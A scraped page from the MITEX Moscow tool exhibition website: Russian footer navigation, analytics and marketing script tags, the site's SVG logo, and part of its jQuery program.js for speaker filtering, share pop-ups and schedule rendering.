	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2025/pk_mitex_25.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768427129,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"032afcf9b163f3531c80a2da89f6ccb0"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mitexpo.ru/img/logo.svg
body_size: 1815
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 213 74"><path fill="#ffffff" fill-rule="evenodd" d="M384.672,87.866H382v-5.75h2.673v5.75Zm4.84-5.75,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm13.407,5.75h-2.673V82.993h-3.317V82.117h9.307v0.876h-3.317v4.874Zm12.178-5.75v0.876h-4.859v1.338h4.429v0.875h-4.429V86.99H415.1v0.876h-7.532v-5.75H415.1Zm4.353,5.75h-2.673v-5.75h5.56c2.166,0,3.532.661,3.532,1.489,0,0.852-.878,1.29-2.127,1.362,1.542,0.127,1.932.613,1.932,1.026v0.733c0,0.526.02,0.964,0.644,0.964v0.175h-2.673A0.893,0.893,0,0,1,423,86.927V86.265c0-.438-0.371-0.835-1.6-0.835H419.45v2.436Zm0-3.258h1.8c0.956,0,1.893-.191,1.893-0.844,0-.629-0.761-0.8-1.952-0.8H419.45v1.639Zm11.163-2.492,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm10.734,0h3.59l3.122,5.75h-2.888l-0.664-1.5h-3.024l-0.838,1.5h-2.869Zm2.829,3.4L443.1,82.841l-1.288,2.676h2.361Zm9.641,2.35h-2.673V82.993h-3.317V82.117h9.307v0.876h-3.317v4.874Zm7.319,0h-2.673v-5.75h2.673v5.75Zm6.44-5.854c2.712,0,4.527.5,4.527,1.968v2.086c0,1.466-1.815,1.935-4.527,1.935-2.673,0-4.585-.486-4.585-1.935V83.98C462.991,82.531,464.9,82.012,467.576,82.012Zm-1.853,1.841V86.2c0,0.6.585,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C466.308,82.889,465.723,83.239,465.723,83.853Zm11.124-1.737,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm10.734,0h3.591l3.121,5.75h-2.887l-0.664-1.5h-3.024l-0.839,1.5H484.01Zm2.829,3.4-1.072-2.676-1.29,2.676h2.362Zm7.67,1.474h4.858v0.876h-7.532v-5.75h2.674V86.99Zm16.334,0.876h-2.673V82.993h-3.317V82.117h9.308v0.876h-3.318v4.874Zm9.133-5.854c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.672,0-4.585-.486-4.585-1.935V83.98C518.962,82.531,520.875,82.012,523.547,82.012Zm-1.853,1.841V86.2c0,0.6.586,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C522.28,82.889,521.694,83.239,521.694,83.853Zm12.723-1.841c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.671,0-4.584-.486-4.584-1.935V83.98C529.833,82.531,531.746,82.012,534.417,82.012Zm-1.852,1.841V86.2c0,0.6.586,0.924,1.852,0.924,1.152,0,1.8-.319,1.8-0.924V83.869c0-.613-0.644-0.979-1.8-0.979C533.151,82.889,532.565,83.239,532.565,83.853Zm10.91,3.137h4.857v0.876H540.8v-5.75h2.674V86.99Zm18.5-4.874v0.876h-4.857v1.338h4.428v0.875h-4.428V86.99h4.857v0.876h-7.531v-5.75h7.531Zm4.236,0,1.815,1.872,1.912-1.872h3l-3.473,2.8,3.591,2.955h-2.986l-2.049-2.119L565.9,87.866h-2.926l3.395-2.955-3.259-2.8h3.1Zm10.833,5.75H574.37v-5.75h5.053c2.282,0,3.707.756,3.707,1.68,0,0.947-1.463,1.729-3.747,1.729h-2.34v2.341Zm0-3.193h1.346c1.346,0,2.01-.311,2.01-0.86s-0.664-.844-2.01-0.844h-1.346v1.7Zm12.43-2.66c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.671,0-4.585-.486-4.585-1.935V83.98C584.888,82.531,586.8,82.012,589.473,82.012Zm-1.853,1.841V86.2c0,0.6.586,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C588.206,82.889,587.62,83.239,587.62,83.853ZM579.32,22.2h-1.252V21.277h3.491V22.2h-1.241v3.88h-1V22.2Zm5.093,3.88-1.024-3.354h-0.007v3.354h-1v-4.8h1.377l1,3.279,0.988-3.279h1.37v4.8h-0.991V22.754h-0.026l-1.015,3.327h-0.665Zm-184.44,6.505c3.612-4.43,8.266-7.273,14.568-7.273,6.639,0,11.1,3.04,12.546,7.872,4.2-5.229,8.8-7.872,15.035-7.872,10.7,0,13.455,6.281,13.455,16.33V62.02h-6.368V41.387c0-7.214-2.1-10.652-8.467-10.652-7.483,0-13.068,5.291-13.068,13.229V62.02h-6.168V41.387c0-7.214-2.1-10.652-8.469-10.652-7.489,0-13.064,5.291-13.064,13.229V62.02h-6.364V26.433h6.364v6.152ZM463.919,21.8V14h6.363v7.8h-6.363Zm6.363,40.22h-6.363V26.433h6.363V62.02Zm17.654-44.647v9.061H496.6V31.86h-8.668v21.1c0,2.974,1.188,4.1,4.335,4.1a18.881,18.881,0,0,0,4.333-.533v5.886a41.456,41.456,0,0,1-5.912.6c-6.23,0-9.117-2.649-9.117-8.2V31.86H475.4V26.433h6.178V17.372h6.361Zm17.4,28.179c0,6.94,5.064,11.511,12.612,11.511,5.567,0,9.779-2.193,11.223-6.088h7.419c-2.494,7.671-9.258,12.039-18.642,12.039-11.891,0-19.37-7.28-19.37-18.721,0-11.509,7.553-18.979,19.37-18.979,12.068,0,19.233,7.141,19.233,18.979v1.259H505.332Zm25.014-4.565c-0.979-6.017-5.58-9.725-12.4-9.725-6.762,0-11.431,3.638-12.474,9.725h24.876Zm16.667-14.553L557.065,40.06l10.507-13.626h8.533L560.94,43.964,576.76,62.02h-8.921L557.065,48.128,545.25,62.02h-8.4L552.6,43.964,538.361,26.433h8.652Z" transform="translate(-381.5 -14)"/><path fill="#ffffff" fill-rule="evenodd" stroke="#ffffff" stroke-width="1px" d="M594,77H382" transform="translate(-381.5 -14)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/program.js
body_size: 4114
content:
// ВАЖНО
// Изменения, которых нет в Гите, помечены "customfix"

$(document).ready(function() {

    $('.speaker-detail-text-more a').click(function(e) {
        $(this).parents().filter('.speaker-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('body').on('click', '.pager-size-select-current', function() {
        $(this).parent().toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.pager-size-select').length == 0) {
            $('.pager-size-select').removeClass('open');
        }
    });

    $('body').on('change', '.pager-size-select-item label input', function() {
        var curSelect = $(this).parents().filter('.pager-size');
        var curText = '';
        curSelect.find('.pager-size-select-item label input:checked').each(function() {
            curText = $(this).parent().find('span').html();
        });
        curSelect.find('.pager-size-select-current span').html(curText);
        $('.pager-size-select').removeClass('open');
    });

    var isPageClick = false;

    $('.speakers-filter form').submit(function(e) {
        var curForm = $(this);
        $('.speakers-container').addClass('loading');

        var curData = curForm.serialize();
        if ($('.speakers-container .pager a.active').length == 1) {
            curData += '&PAGEN_1=' + $('.pager a.active').attr('data-value'); // customfix
        }
        if ($('.pager-size-select-item input:checked').length == 1) {
            curData += '&size=' + $('.pager-size-select-item input:checked').val();
        }
        $.ajax({
            type: 'POST',
            url: curForm.attr('action'),
            dataType: 'html',
            data: curData,
            cache: false
        }).fail(function(jqXHR, textStatus, errorThrown) {
            alert('Сервис временно недоступен, попробуйте позже.');
            $('.speakers-container').removeClass('loading');
        }).done(function(html) {
            $('.speakers').html($(html).find('.speakers').html());
            $('.speakers-container .pager-container').html($(html).find('.pager-container').html());

            $('.speakers-container').removeClass('loading');
            if (isPageClick) {
                isPageClick = false;
                var curMargin = 140;
                $('html, body').animate({'scrollTop': $('.speakers-container').offset().top - curMargin});
            }
        });

        e.preventDefault();
    });

    $('body').on('change', '.speakers-filter-search input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('change', '.speakers-filter-letters input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('click', '.speakers-container .pager-container a', function(e) {
        var curLink = $(this);
        if (!curLink.hasClass('active')) {
            $('.speakers-container .pager-container a.active').removeClass('active');
            curLink.addClass('active');
            if (e.originalEvent === undefined) {
                isPageClick = false;
            } else {
                isPageClick = true;
            }
            $('.speakers-filter form').trigger('submit');
        }
        e.preventDefault();
    });

    $('body').on('change', '.speakers-container .pager-size-select-item label input', function() {
        isPageClick = true;
        $('.speakers-filter form').trigger('submit');
    });

    $('.event-detail-text-more a').click(function(e) {
        $(this).parents().filter('.event-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('.page-header-program-card-social-link').click(function(e) {
        $('.page-header-program-card-social').toggleClass('open');
        e.preventDefault();
    });

    function popupCenter(url, title) {
        var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (480 / 2)) + dualScreenLeft;
        var top = ((height / 3) - (360 / 3)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=yes, width=' + 480 + ', height=' + 360 + ', top=' + top + ', left=' + left);
        if (window.focus) {
            newWindow.focus();
        }
    }

    $('body').on('click', '.event-detail-social-tg', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://telegram.me/share/url?url=' + curUrl + '&text=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-vk', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://vk.com/share.php?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-ok', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://connect.ok.ru/offer?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-wa', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://api.whatsapp.com/send?text=' + curTitle + ': ' + curUrl, curTitle);

        e.preventDefault();
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.page-header-program-card-social').length == 0) {
            $('.page-header-program-card-social').removeClass('open');
        }
    });

    $('.program-container').each(function() {
        if (typeof(programData) != 'undefined') {
            var htmlDays =  '<div class="program-days-inner">';
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                htmlDays +=     '<a href="#" class="program-days-item"><strong>' + curDay.day + '</strong><em></em><span>' + curDay.date + '</span></a>';
            }
            htmlDays +=     '</div>';

            $('.program-days').html(htmlDays);
            $('.program-days-item').eq(0).addClass('active');

            var typeList = [];
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                for (var j = 0; j < curDay.events.length; j++) {
                    var curEvent = curDay.events[j];
                    if (typeof(curEvent.type) != 'undefined') {
                        if (typeList.indexOf(curEvent.type) == -1) {
                            typeList.push(curEvent.type);
                        }
                    }
                }
            }
            var typeHTML = '';
            for (var i = 0; i < typeList.length; i++) {
                typeHTML += '<div class="program-formats-popup-item"><label><input type="checkbox" name="formats" value="' + typeList[i] + '"><span>' + typeList[i] + '</span></label></div>';
            }
            $('.program-formats-popup-list').html(typeHTML);

            updateProgram();
        }
    });

    $('body').on('change', '.program-formats-popup-list input', function() {
        var countTypes = $('.program-formats-popup-list input:checked').length;
        $('.program-formats-current-count').html(countTypes);
        if (countTypes == 0) {
            $('.program-formats-current').removeClass('active active-any');
        } else {
            $('.program-formats-current').addClass('active');
            $('.program-formats-current-value').html($('.program-formats-popup-list input:checked').eq(0).parent().find('span').html());
            if (countTypes > 1) {
                $('.program-formats-current').addClass('active-any');
            }
        }
        updateProgram();
    });

    $('body').on('click', '.program-formats-clear a', function(e) {
        $('.program-formats-popup-list input').prop('checked', false).trigger('change');
        e.preventDefault();
    });

    $('body').on('click', '.program-days-item', function(e) {
        var curItem = $(this);
        if (!curItem.hasClass('active')) {
            $('.program-days-item.active').removeClass('active');
            curItem.addClass('active');
            updateProgram();
        }
        e.preventDefault();
    });

    $('.program-formats-current').click(function(e) {
        $('.program-formats').toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.program-formats').length == 0) {
            $('.program-formats').removeClass('open');
        }
    });

});

$(window).on('load', function() {

    $('.speaker-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.speaker-detail-text-container').height() < curText.find('.speaker-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

    $('.event-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.event-detail-text-container').height() < curText.find('.event-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

});

$(window).on('load resize', function() {

    $('.program-content').each(function() {
        var contentWidth = $('.program-container').width();
        var windowWidth = $(window).width();
        var curOffset = (windowWidth - contentWidth) / 2;
        $('.program-content').css({'margin-left': -curOffset + 'px', 'margin-right': -curOffset + 'px'});
    });

});

function updateProgram() {
    var curDate = $('.program-days-item').index($('.program-days-item.active'));
    var curEvents =  programData.data[curDate].events;

    var minHour = 23;
    var maxHour = 0;

    if (curEvents != null) {
        for (var i = 0; i < curEvents.length; i++) {
            var curHour = Number(curEvents[i].start.split(':')[0]);
            if (curHour < minHour) {
                minHour = curHour;
            }
            curHour = Number(curEvents[i].end.split(':')[0]);
            if (curEvents[i].end.split(':')[1] != '00') {
                curHour++;
            }
            if (curHour > maxHour) {
                maxHour = curHour;
            }
        }

        var hoursHTML =     '<div class="program-hours">';
        for (var i = minHour; i <= maxHour; i++) {
            hoursHTML +=        '<div class="program-hour"><span>' + String('0' + i).slice(-2) + ':00</span><strong>' + String('0' + i).slice(-2) + ':00</strong></div>';
            if (i < maxHour) {
                hoursHTML +=    '<div class="program-hour-quarter"></div>' +
                                '<div class="program-hour-half"><span>' + String('0' + i).slice(-2) + ':30</span><strong>' + String('0' + i).slice(-2) + ':30</strong></div>' +
                                '<div class="program-hour-three-quarters"></div>';
            }
        }
        hoursHTML +=        '</div>';

        $('.program-content-table').html(hoursHTML);

        var curHalls = [];
        for (var i = 0; i < curEvents.length; i++) {
            if (curHalls.indexOf(curEvents[i].hall) == -1) {
                curHalls.push(curEvents[i].hall);
            }
        }

        var newHalls = [];
        for (var i = 0; i < programData.halls.length; i++) {
            if (curHalls.indexOf(programData.halls[i].id) != -1) {
                newHalls.push(programData.halls[i]);
            }
        }

        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var hallsHTML = '';
        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            hallsHTML +=    '<div class="program-hall">' +
                                '<div class="program-hall-inner" style="background:' + curHall.bg + '">' +
                                    '<div class="program-hall-title" style="color:' + curHall.color + '">' + curHall.title + '</div>';
            if (typeof(curHall.place) != 'undefined') {
                if (typeof(curHall.link) != 'undefined') {
                    hallsHTML +=    '<a href="' + curHall.link + '" class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></a>';
                } else {
